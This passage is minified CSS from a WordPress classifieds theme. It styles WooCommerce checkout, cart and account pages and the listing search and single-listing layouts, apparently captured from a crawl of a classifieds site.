span{font-size:15px;line-height:1.3;vertical-align:middle;font-weight:400}.woocommerce-checkout .woocommerce .checkout table.shop_table,.woocommerce form .woocommerce-address-fields table.shop_table{border-color:#d8d8d8}.woocommerce-checkout .woocommerce .checkout table.shop_table tr th,.woocommerce form .woocommerce-address-fields table.shop_table tr th,.woocommerce-checkout .woocommerce .checkout table.shop_table tr td,.woocommerce form .woocommerce-address-fields table.shop_table tr td{border-color:#d8d8d8;font-size:18px;line-height:1.3;font-weight:500;color:#222}.woocommerce-checkout .woocommerce .checkout table.shop_table thead th,.woocommerce form .woocommerce-address-fields table.shop_table thead th,.woocommerce-checkout .woocommerce .checkout table.shop_table .cart-subtotal th,.woocommerce form .woocommerce-address-fields table.shop_table .cart-subtotal th,.woocommerce-checkout .woocommerce .checkout table.shop_table .shipping th,.woocommerce form .woocommerce-address-fields table.shop_table .shipping th,.woocommerce-checkout .woocommerce .checkout table.shop_table thead td,.woocommerce form .woocommerce-address-fields table.shop_table thead td,.woocommerce-checkout .woocommerce .checkout table.shop_table .cart-subtotal td,.woocommerce form .woocommerce-address-fields table.shop_table .cart-subtotal td,.woocommerce-checkout .woocommerce .checkout table.shop_table .shipping td,.woocommerce form .woocommerce-address-fields table.shop_table .shipping td{font-size:22px;color:#111}.woocommerce-checkout .woocommerce .checkout table.shop_table .order-total th,.woocommerce form .woocommerce-address-fields table.shop_table .order-total th,.woocommerce-checkout .woocommerce .checkout table.shop_table .order-total td,.woocommerce form .woocommerce-address-fields table.shop_table .order-total td{font-size:24px;color:#111}.woocommerce-checkout .woocommerce .checkout #payment,.woocommerce form .woocommerce-address-fields #payment{background:inherit;border:none}.woocommerce-checkout .woocommerce .checkout #payment .wc_payment_methods,.woocommerce form .woocommerce-address-fields #payment .wc_payment_methods{margin-top:50px;border:1px solid #d8d8d8;border-radius:4px}.woocommerce-checkout .woocommerce .checkout #payment .wc_payment_methods label,.woocommerce form .woocommerce-address-fields #payment .wc_payment_methods label{color:#111;font-weight:500;margin:0;cursor:pointer}.woocommerce-checkout .woocommerce .checkout #payment .wc_payment_methods input,.woocommerce form .woocommerce-address-fields #payment .wc_payment_methods input{cursor:pointer;vertical-align:middle}.woocommerce-checkout .woocommerce .checkout #payment .wc_payment_methods div.payment_box,.woocommerce form .woocommerce-address-fields #payment .wc_payment_methods div.payment_box{background-color:#f2f2f2;color:#444}.woocommerce-checkout .woocommerce .checkout #payment .wc_payment_methods div.payment_box:before,.woocommerce form .woocommerce-address-fields #payment .wc_payment_methods div.payment_box:before{border-bottom-color:#f2f2f2}.woocommerce-checkout .woocommerce .checkout #payment .place-order,.woocommerce form .woocommerce-address-fields #payment .place-order{margin:50px 0 0;padding:0}.woocommerce-checkout .woocommerce .checkout #payment .place-order .woocommerce-terms-and-conditions-wrapper,.woocommerce form .woocommerce-address-fields #payment .place-order .woocommerce-terms-and-conditions-wrapper{width:100%}.woocommerce-checkout .woocommerce .checkout #payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text,.woocommerce form .woocommerce-address-fields #payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text{font-style:italic}.woocommerce-checkout .woocommerce .checkout #payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text p,.woocommerce form .woocommerce-address-fields #payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text p{margin-bottom:15px}.woocommerce-checkout .woocommerce .checkout #payment .place-order .woocommerce-terms-and-conditions-wrapper a,.woocommerce form .woocommerce-address-fields #payment .place-order .woocommerce-terms-and-conditions-wrapper a{text-decoration:underline}.woocommerce-checkout .woocommerce .checkout #payment .place-order .woocommerce-terms-and-conditions-wrapper #terms,.woocommerce form .woocommerce-address-fields #payment .place-order .woocommerce-terms-and-conditions-wrapper #terms{cursor:pointer;outline:none}.woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order,.woocommerce form .woocommerce-address-fields #payment .place-order button#place_order{float:none;display:inline-block;border-radius:4px;padding:18px 50px;font-size:18px;line-height:1;text-transform:uppercase;font-weight:500;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out;outline:none;background-color:#f85c70}.woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order:hover,.woocommerce form .woocommerce-address-fields #payment .place-order button#place_order:hover{background-color:#e43d40}.woocommerce-checkout .woocommerce .woocommerce-form-coupon .form-row{width:49%;padding:0;margin:0}.woocommerce-checkout .woocommerce .woocommerce-form-coupon .form-row input{padding:18px 15px;border:none;color:#444;background-color:#f2f2f2;border-radius:4px;height:55px}.woocommerce-checkout .woocommerce .woocommerce-form-coupon .form-row input::placeholder{color:#6c757d;opacity:1}.woocommerce-checkout .woocommerce .woocommerce-form-coupon .form-row button.button{height:55px;padding:15px 35px;border-radius:4px}.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .content-area,body.rtcl-checkout.rtcl-app-web-view .content-area{padding:30px 0}.woocommerce-cart-form .product-name a{color:inherit}.woocommerce-cart-form .product-name a:hover{color:var(--rtcl-primary-color)}.woocommerce .woocommerce-cart-form .shop_table{margin-bottom:40px}.woocommerce .woocommerce-cart-form table.shop_table.cart .coupon .input-text{width:auto!important}.woocommerce .woocommerce-cart-form table.shop_table.cart .input-text{padding:5px 10px!important;border-radius:2px;border:1px solid rgba(0,0,0,.2)}.woocommerce-cart-form .shop_table th{color:#111;font-size:16px;font-weight:600}.woocommerce a.remove{font-size:1.3em}.cart_totals h2{font-size:22px;line-height:1.3;margin-bottom:15px}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{background-color:var(--rtcl-primary-color);color:#fff}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{background-color:var(--rtcl-secondary-color)}.woocommerce .woocommerce-shipping-calculator button.button,.woocommerce .woocommerce-cart-form button.button{padding:6px 15px}.woocommerce-cart table.cart img{width:65px}.woocommerce button.button:disabled{opacity:.6}.woocommerce-order-received .woocommerce{color:#111}.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment header,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .rt-header-menu,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .main-header-sticky-wrapper,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .theme-banner,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .mobile-header-search,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .banner-search,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment footer,body.rtcl-checkout.rtcl-app-web-view header,body.rtcl-checkout.rtcl-app-web-view .rt-header-menu,body.rtcl-checkout.rtcl-app-web-view .main-header-sticky-wrapper,body.rtcl-checkout.rtcl-app-web-view .theme-banner,body.rtcl-checkout.rtcl-app-web-view .mobile-header-search,body.rtcl-checkout.rtcl-app-web-view .banner-search,body.rtcl-checkout.rtcl-app-web-view footer{display:none!important}.woocommerce-order-received .woocommerce h2{font-size:20px}.woocommerce-order-received .woocommerce .order_details{padding:0}.woocommerce-order-received .woocommerce .order_details li strong{font-size:15px;line-height:2}.woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received{font-size:20px;margin-bottom:40px}.woocommerce-order-received .woocommerce .title h3{margin-bottom:10px}.woocommerce .woocommerce-customer-details address{border-radius:0;padding:20px;border:1px solid #ccc}.woocommerce .woocommerce-customer-details address br{margin-bottom:10px}.woocommerce .woocommerce-customer-details address p{margin-top:10px}.woocommerce-order-details{margin-top:40px}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{-webkit-box-flex:0;-ms-flex:none;flex:none;max-width:inherit;padding:0}.woocommerce-Address-title a.edit:hover{text-decoration:underline}.woocommerce table.shop_table.order_details{margin-bottom:50px}.woocommerce table.shop_table.order_details .product-name a,.woocommerce table.shop_table.order_details .download-product a{color:#111}.woocommerce-column--billing-address{margin-bottom:30px}.woocommerce-account .woocommerce{color:#444}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce .woocommerce-MyAccount-content{float:none;width:inherit}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{margin-bottom:50px}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul{list-style-type:none;margin:0;padding:0;border:1px solid #d7d7d7}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li{border-bottom:1px solid #d7d7d7}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li:last-child{border-bottom:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a{color:#444;padding:10px 10px 10px 30px;display:block;position:relative}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:before{content:"\f105";font-family:'Font Awesome 5 Free';font-size:14px;font-weight:600;line-height:1;left:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;z-index:1;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover{background-color:#f85c70;color:#fff}.woocommerce-account .woocommerce table .button{padding:8px 14px}.woocommerce table.my_account_orders th,.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders .order-actions,.woocommerce table.woocommerce-MyAccount-downloads th,.woocommerce table.woocommerce-MyAccount-downloads td,.woocommerce table.woocommerce-MyAccount-downloads .order-actions{text-align:center}.woocommerce-edit-address .woocommerce-MyAccount-content>p,.woocommerce-edit-account .woocommerce-MyAccount-content .form-row{margin-bottom:30px}.woocommerce-edit-account .woocommerce-MyAccount-content .woocommerce-Button{padding:15px 25px}.woocommerce-edit-account fieldset{border:none;margin:0;padding:0}.woocommerce-address-fields button.button{padding:15px 25px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-radius:0}.woocommerce-account .woocommerce form.login .form-row,.woocommerce-account .woocommerce form.register .form-row{margin-bottom:20px}.woocommerce table.shop_table tfoot td{font-weight:400}.el-single-addon .rtcl-single-listing-action .rtcl-sidebar-social{align-items:center}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/listing.css?ver=1765111159
body_size: 21337
content:
.classima-listing-search .classima-listing-search-form{padding:25px 30px;background-color:#fff;border-radius:2px;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}.classima-listing-search-form .form-group{margin-bottom:0}.classima-listing-search-form .rtcl-search-input-button{border:1px solid #e1e1e1;border-width:1px 0;background-color:#fff;height:60px;color:#999;line-height:62px;padding:0 20px 0 25px;position:relative;font-size:14px}@media all and (max-width:575.98px){.classima-listing-search-form .rtcl-search-input-button{height:50px;line-height:50px}}.classima-listing-search-form .rtcl-search-input-button:before{color:#999;font-family:"Font Awesome 5 Free";font-size:14px!important;font-weight:600;line-height:60px;vertical-align:top}.header-style-5 .main-header-inner .classima-listing-search-form .rtcl-search-input-button:before{color:#f85c70}@media all and (max-width:575.98px){.classima-listing-search-form .rtcl-search-input-button:before{line-height:50px}}.classima-listing-search-form .rtcl-search-input-button:after{content:'';width:1px;height:27px;background:#d7dce3;position:absolute;right:0;top:18px}@media all and (max-width:1199.98px){.classima-listing-search-form .rtcl-search-input-button:after{content:none}}.classima-listing-search-form .rtcl-search-input-button .search-input-label{padding-left:10px;color:#646464}.classima-listing-search-form .rtcl-search-input-button .rtcl-icon-spinner{position:absolute;top:20px;right:5px;line-height:1}.classima-listing-search-form .rtcl-search-input-type{padding-right:0}.classima-listing-search-form .rtcl-search-input-type::before{font-family:"Font Awesome 5 Free";content:"\f03a";line-height:60px;font-weight:600}@media screen and (min-width:992px){.rtin-style-standard.classima-listing-search-form>div:first-child,.rtin-style-suggestion.classima-listing-search-form>div:first-child,.rtin-style-popup.classima-listing-search-form>div:first-child{border-left:1px solid #e1e1e1}}@media all and (max-width:575.98px){.classima-listing-search-form .rtcl-search-input-type::before{line-height:50px}}.classima-listing-search-form .rtcl-search-input-location,.classima-listing-search-form .rtcl-search-input-category{cursor:pointer;overflow:hidden}.classima-listing-search-form .rtcl-search-input-category:before{content:"\f02c"}.classima-listing-search-form .rtcl-search-input-location:before{content:"\f3c5"}.classima-listing-search-form select::-ms-expand{display:none}.classima-listing-search-form select{cursor:pointer;outline:none;padding-left:10px;border:none;background-color:#fff;height:58px;color:#999;line-height:62px;width:80%;width:calc(100% - 18px);position:relative;font-size:14px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.classima-listing-search-form .classima-listing-search-dropdown{display:inline-block;width:80%;width:calc(100% - 18px)}.classima-listing-search-form .classima-listing-search-dropdown button{text-align:left;padding:0 0 0 10px;margin:0;background:transparent;border:none;color:#999;line-height:40px;font-size:14px;outline:none;-webkit-box-shadow:none;box-shadow:none;width:100%}.classima-listing-search-form .classima-listing-search-dropdown button:hover,.classima-listing-search-form .classima-listing-search-dropdown button:focus{background:transparent;color:#999;outline:none;-webkit-box-shadow:none;box-shadow:none}.classima-listing-search-form .classima-listing-search-dropdown button:after{content:none}.classima-listing-search-form .classima-listing-search-dropdown .dropdown-menu{margin:0;top:-5px!important;left:-20px!important}.classima-listing-search-form .classima-listing-search-dropdown .dropdown-menu .dropdown-item{color:#646464;padding:10px 20px;font-size:15px;line-height:1.5}.classima-listing-search-form .classima-listing-search-dropdown .dropdown-menu .dropdown-item:hover,.classima-listing-search-form .classima-listing-search-dropdown .dropdown-menu .dropdown-item:active{background-color:#F5F7FA}.classima-listing-search-form .rtin-keyword:before{content:"\f035";font-family:"Font Awesome 5 Free";line-height:58px;font-weight:600}@media all and (max-width:575.98px){.classima-listing-search-form .rtin-keyword:before{line-height:48px}}.classima-listing-search-form .rtin-keyword:after{content:none}@media all and (max-width:575.98px){.classima-listing-search-form .rtin-keyword{margin-bottom:20px}}.classima-listing-search-form .rtin-keyword input{border:none;outline:0;padding:0 0 0 10px;height:58px;color:#646464;background:transparent;width:calc(100% - 30px);vertical-align:top}@media all and (max-width:575.98px){.classima-listing-search-form .rtin-keyword input{height:48px}}@media all and (max-width:1199.98px){.classima-listing-search-form .rtcl-search-input-button{border-width:1px}}@media all and (max-width:767.98px){.classima-listing-search-form .rtcl-search-input-button{margin-bottom:20px}}@media all and (max-width:1199.98px){.classima-listing-search-form.rtin-count-4 .rtcl-search-input-button{margin-bottom:20px}}.classima-listing-search-form .rtin-search-btn{font-size:16px;height:60px;width:100%;background:#f85c70;text-align:center;padding:10px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;outline:none;border-radius:0}@media all and (max-width:575.98px){.classima-listing-search-form .rtin-search-btn{height:50px}}.classima-listing-search-form .rtin-search-btn:hover{background:#e43d40}.classima-listing-search-form .rtin-search-btn i{margin-right:10px}.classima-listing-search-form .rtin-btn-holder{text-align:right}@media all and (max-width:575.98px){.classima-listing-search-form .rtin-btn-holder{text-align:left}}.classima-listing-search-form .classima-search-style-2 input,.classima-listing-search-form .classima-search-style-2 select{outline:none;border:none;outline:0;padding:0 0 0 10px;height:58px;color:#646464;width:80%;width:calc(100% - 15px);vertical-align:top;display:inline-block}.classima-listing-search-form .classima-search-style-2 input.rtcl-geo-address-input{width:calc(100% - 30px)}.classima-listing-search-form .classima-search-style-2 .rtcl-get-location{float:right}@media all and (max-width:575.98px){.classima-listing-search-form .classima-search-style-2 input,.classima-listing-search-form .classima-search-style-2 select{height:48px;line-height:52px}}.classima-listing-search-form .classima-search-style-2 input:focus,.classima-listing-search-form .classima-search-style-2 select:focus{-webkit-box-shadow:none;box-shadow:none}.classima-listing-search-form .classima-search-style-2 input::-webkit-input-placeholder,.classima-listing-search-form .classima-search-style-2 select::-webkit-input-placeholder{opacity:1;color:#999}.classima-listing-search-form .classima-search-style-2 input::-moz-placeholder,.classima-listing-search-form .classima-search-style-2 select::-moz-placeholder{opacity:1;color:#999}.classima-listing-search-form .classima-search-style-2 input::-ms-input-placeholder,.classima-listing-search-form .classima-search-style-2 select::-ms-input-placeholder{opacity:1;color:#999}.classima-listing-search-form .classima-search-style-2 input::placeholder,.classima-listing-search-form .classima-search-style-2 select::placeholder{opacity:1;color:#999}.classima-listing-search-form .classima-search-style-2 select{width:calc(100% - 25px);color:#999}.header-style-5 .main-header-inner .classima-listing-search-form .classima-search-style-2 select{color:#646464}.classima-listing-search-form .classima-search-style-2.rtin-category:before{content:"\f02c"}.classima-listing-search-form .classima-search-style-2.rtin-location:before{content:"\f041"}.classima-listing-search-form.rtin-style-dependency .rtcl-search-input-button{border:1px solid #e1e1e1;margin-right:10px}.header-style-5 .main-header-inner .classima-listing-search-form.rtin-style-dependency .rtcl-search-input-button{margin-right:0}.classima-listing-search-form .rtcl-search-input-button.rtin-radius{padding:0}.classima-listing-search-form.rtin-style-dependency .rtcl-search-input-button:after{content:none}.classima-listing-search-form.rtin-style-dependency .classima-search-style-2{height:inherit;padding:0;border:none}.rt-el-listing-search .classima-listing-search-form.rtin-style-dependency .classima-search-style-2.rtin-location select.form-control,.rt-el-listing-search .classima-listing-search-form.rtin-style-dependency .classima-search-style-2 .rtcl-category-search{border-left:none!important}.rt-el-listing-search.rtin-style-4 .classima-listing-search .classima-listing-search-form{padding:5px;border-radius:100px}@media screen and (max-width:1199px){.rt-el-listing-search.rtin-style-4 .classima-listing-search .classima-listing-search-form{gap:10px}}@media screen and (max-width:991px){.rt-el-listing-search.rtin-style-4 .classima-listing-search .classima-listing-search-form{background-color:#fff;border-radius:8px}}.rt-el-listing-search.rtin-style-4 .rtin-style-standard.classima-listing-search-form>div:first-child,.rt-el-listing-search.rtin-style-4 .rtin-style-suggestion.classima-listing-search-form>div:first-child,.rt-el-listing-search.rtin-style-4 .rtin-style-popup.classima-listing-search-form>div:first-child{border:none}.rt-el-listing-search.rtin-style-4 .classima-listing-search-form .rtin-search-btn,.rt-el-listing-search.rtin-style-4 .classima-listing-search-form .rtcl-search-input-button{border-radius:100px}.rt-el-listing-search.rtin-style-4 .classima-listing-search-form .rtin-search-btn{height:50px}.rt-el-listing-search.rtin-style-4 .classima-listing-search-form .rtcl-search-input-button{height:50px;line-height:50px}.rt-el-listing-search.rtin-style-4 .classima-listing-search-form .rtcl-search-input-button:before{line-height:50px}.rt-el-listing-search.rtin-style-4 .classima-listing-search-form .rtin-keyword input{height:48px}.rt-el-listing-search.rtin-style-4 .classima-listing-search .rtcl-widget-search-form .rtin-btn-holder{max-width:135px}@media (max-width:575px){.rt-el-listing-search .rtin-style-dependency .rtin-category,.rt-el-listing-search .rtin-style-dependency .rtin-location{height:inherit!important;background:transparent!important}}.classima-listing-search-form.rtin-style-dependency .classima-search-style-2:before{content:none}.classima-listing-search-form.rtin-style-dependency .classima-search-style-2 .rtcl-terms{display:inline-block;width:100%;line-height:1}.classima-listing-search-form.rtin-style-dependency .classima-search-style-2 select{padding:0 10px;border:1px solid #e1e1e1!important;outline:none!important;border-radius:0;width:100%;height:60px;line-height:1;vertical-align:inherit}.header-style-5 .main-header-inner .classima-listing-search-form.rtin-style-dependency .classima-search-style-2 select{height:44px;border:none!important}.classima-listing-search-form.rtin-style-dependency .classima-search-style-2 .rtcl-child-terms{margin:10px 0 0}.rtcl-ui-modal{z-index:1000000}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content{margin-top:4rem;min-height:420px}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body{padding:10px 40px 40px}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .rtcl-ui-select-list-wrap h4{font-size:20px;line-height:1.5}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .rtcl-ui-select-list-wrap .rtcl-ui-select-list ul{list-style-type:none;margin:0;padding:0}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .rtcl-ui-select-list-wrap .rtcl-ui-select-list ul li.has-sub a:after{line-height:1.5}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .rtcl-ui-select-list-wrap .rtcl-ui-select-list ul li a{color:#444}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .rtcl-ui-select-list-wrap .rtcl-ui-select-list ul li a:hover{color:var(--rtcl-primary-color)}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .rtcl-ui-select-list-wrap .rtcl-select-action .go-back{color:#333}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-close{left:inherit;top:0;right:0;width:30px;height:30px;font-size:14px;line-height:1;border-radius:1.3rem;border:3px solid #fff;background-color:#2f3432;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.75);box-shadow:0 0 6px 0 rgba(0,0,0,.75);padding:0;color:#fff;cursor:pointer;opacity:1;text-shadow:none}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-header{border-bottom:none}.classima-listing-search .rtcl-widget-search-form{display:flex;display:-ms-flexbox}.classima-listing-search .rtcl-widget-search-form>div{flex:1 1 0%;-webkit-box-flex:1;-ms-flex:1 1 0%;margin:0}.classima-listing-search .rtcl-widget-search-form .rtin-btn-holder{max-width:168px}.header-listing-inner .classima-listing-search .rtcl-widget-search-form>div:first-child{margin-left:0}.header-listing-inner .classima-listing-search .rtcl-widget-search-form>div:last-child{margin-right:0}.classima-listing-search .classima-search-style-2 input.rtcl-geo-address-input{width:calc(100% - 30px)}.classima-listing-search .classima-search-style-2 input.rtcl-geo-address-input+.rtcl-icon-target{float:right;cursor:pointer}.classima-listing-search .classima-search-style-2 input.rtcl-geo-address-input,.classima-listing-search .classima-search-style-2.rtin-radius input:focus{box-shadow:none;outline:none;border:none}@media all and (max-width:991px){.classima-listing-search .rtcl-widget-search-form{-ms-flex-wrap:wrap;flex-wrap:wrap}.classima-listing-search .rtcl-widget-search-form>div{-webkit-box-flex:0;-ms-flex:0 0 47%;flex:0 0 47%;max-width:47%;margin:5px}.classima-listing-search .rtcl-widget-search-form .rtin-btn-holder{max-width:100%}.classima-listing-search .rtcl-widget-search-form .rtin-type-space{margin-left:0}}@media all and (max-width:767px){.classima-listing-search .rtcl-widget-search-form>div{flex:0 0 46%;max-width:46%}}@media all and (max-width:575px){.classima-listing-search .rtcl-widget-search-form{display:block}.classima-listing-search .rtcl-widget-search-form .rtin-btn-holder,.classima-listing-search .rtcl-widget-search-form>div{max-width:100%;margin-top:0;margin-bottom:0}.classima-listing-search .rtcl-widget-search-form>div{margin-bottom:20px;margin-left:0;margin-right:0}}[class*=" rtcl-icon-"]::before,[class^="rtcl-icon-"]::before{margin:0}.classima-listing-single .owl-carousel .owl-nav{margin:0}.classima-listing-single .owl-carousel .owl-nav [class*=owl-]{border-radius:50px;border:1px solid #f85c70;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;width:36px;height:36px;margin:0}.classima-listing-single .owl-carousel .owl-nav [class*=owl-]:hover{color:#f85c70;background-color:transparent}.classima-listing-single .owl-carousel .owl-nav .owl-prev{left:-20px}.classima-listing-single .owl-carousel .owl-nav .owl-next{right:-20px;left:inherit}@media all and (max-width:991.98px){.right-sidebar .classima-listing-single .sidebar-widget-area{margin-top:40px}}@media all and (max-width:991.98px){.right-sidebar .classima-listing-single .sidebar-widget-area.classima-listing-single-mob{margin-top:30px}}.classima-listing-single .classima-single-details .rtin-slider-box{padding-bottom:20px;position:relative;overflow:hidden}.classima-listing-single .classima-single-details .rtin-slider-box.is-sold .rtcl-sold-out{transform:rotate(-45deg);background:red;z-index:10;right:auto;left:-40px;font-size:16px;top:20px;padding:12px 40px}.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper{margin-bottom:0!important}.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .rtcl-listing-gallery__trigger{width:30px;height:30px;background-color:#e43d40;color:#fff}.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .rtcl-listing-gallery__trigger i{font-size:13px;line-height:1}.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-item{cursor:move}.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-item,.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .rtcl-listing-single-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;height:auto;background-color:#e7edee}@media all and (max-width:767.98px){.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-item,.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .rtcl-listing-single-image{height:auto}}.rtcl-slider .swiper-button-prev,.rtcl-slider .swiper-button-next{display:none}.classima-single-details .rtcl-slider.swiper-initialized .swiper-button-prev,.classima-single-details .rtcl-slider.swiper-initialized .swiper-button-next{display:flex}.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev,.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next{background-color:#f85c70;height:32px;width:32px;padding:0;opacity:0;visibility:hidden;transition:all 0.3s ease-in-out}.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper:hover .swiper-button-prev,.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper:hover .swiper-button-next{visibility:visible;opacity:1}.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev:hover,.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next:hover{background-color:#e43d40}.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev:after,.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next:after{font-size:16px;font-weight:700}.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-thumbs.rtcl-slider-nav{margin-top:10px}.classima-listing-single .classima-single-details .rtin-slider-box.no-gallery-image{background-color:#e7edee;height:90px}.classima-listing-single .classima-single-details .rtin-slider-box.no-gallery-image.no-video-url{display:none}.classima-listing-single .classima-single-details .rtin-slider-box .rtcl-price-amount{background-color:#e43d40;position:absolute;top:13px;right:0;padding:5px 15px 5px 35px;z-index:1;font-size:20px;line-height:1.5;font-weight:700;color:#fff;display:block;text-align:right;-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 100%,25px 50%);clip-path:polygon(0 0,100% 0,100% 100%,0 100%,25px 50%);display:none}@media all and (max-width:991.98px){.classima-listing-single .classima-single-details .rtin-slider-box .rtcl-price-amount{display:block}}.classima-listing-single .classima-single-details .single-listing-meta-price-mob{margin-bottom:15px;display:none}@media all and (max-width:991.98px){.classima-listing-single .classima-single-details .single-listing-meta-price-mob{display:block}}.classima-listing-single .classima-single-details .single-listing-meta-price-mob .rtin-price{background:#f85c70;color:#fff;display:inline-block;padding:12px 35px 12px 15px;font-weight:600;font-size:18px;line-height:1;-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 25px) 50%,100% 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 25px) 50%,100% 100%,0 100%)}.classima-listing-single .classima-single-details .single-listing-meta-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media all and (max-width:767.98px){.classima-listing-single .classima-single-details .single-listing-meta-wrap{display:block}}.classima-listing-single .classima-single-details .single-listing-meta-wrap .single-listing-meta{list-style-type:none;margin:0;padding:0}.classima-listing-single .classima-single-details .single-listing-meta-wrap .single-listing-meta li{display:inline;margin-right:10px;font-size:15px;line-height:1.3;color:#999}.classima-listing-single .classima-single-details .single-listing-meta-wrap .single-listing-meta li a{color:inherit;transition:all 0.3s ease-in-out}.classima-listing-single .classima-single-details .single-listing-meta-wrap .single-listing-meta li a:hover{color:var(--rtcl-primary-color)}.classima-listing-single .classima-single-details .single-listing-meta-wrap .single-listing-meta li i{margin-right:7px;color:var(--rtcl-primary-color)}.classima-listing-single .classima-single-details .single-listing-meta-wrap .single-listing-meta div{display:inline}.classima-listing-single .classima-single-details .single-listing-meta-wrap .rtcl-listing-badge-wrap{line-height:1;margin:15px 0 0}@media all and (max-width:767.98px){.classima-listing-single .classima-single-details .single-listing-meta-wrap .rtcl-listing-badge-wrap{margin-top:5px}}.classima-listing-single .classima-single-details .single-listing-meta-wrap .rtcl-listing-badge-wrap span{padding:5px 8px;margin-left:5px;margin-right:0}.classima-listing-single .classima-single-details .single-listing-meta-wrap .rtcl-listing-badge-wrap span:first-child{margin-left:0}.classima-listing-single .classima-single-details .nav-tabs{margin:20px 0 0}.classima-listing-single .classima-single-details .nav-tabs a{background-color:#f2f2f2;color:#111;font-weight:600;border:none;margin-right:3px;padding:12px 15px;font-size:16px;line-height:1;min-width:120px;text-align:center}.classima-listing-single .classima-single-details .nav-tabs a.active{background-color:#f85c70;color:#fff}@media all and (max-width:767.98px){.classima-listing-single .classima-single-details .nav-tabs a{min-width:inherit;padding:10px 15px;font-size:15px}}.classima-listing-single .classima-single-details .tab-content{padding-top:25px}.classima-listing-single .classima-single-details .rtin-specs{margin-top:20px}.classima-listing-single .classima-single-details .rtin-specs 